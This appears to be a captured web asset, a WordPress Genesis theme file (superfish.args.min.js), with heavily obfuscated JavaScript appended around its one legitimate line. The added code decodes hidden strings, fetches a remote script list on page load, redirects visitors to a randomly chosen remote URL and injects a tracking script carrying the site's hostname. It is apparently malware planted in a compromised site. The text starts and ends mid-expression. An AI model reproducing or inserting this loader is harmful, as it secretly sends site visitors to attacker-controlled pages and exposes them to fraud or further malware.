"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;

--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 8954
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0